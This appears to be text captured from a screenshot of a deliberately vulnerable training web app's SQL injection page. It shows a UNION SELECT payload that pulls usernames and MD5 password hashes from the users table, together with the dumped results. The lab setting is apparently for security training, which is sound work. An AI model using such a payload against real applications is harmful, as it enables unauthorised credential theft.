 Vulnerability: SQL Injection
User ID:
' UNION SELECT user, passw
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee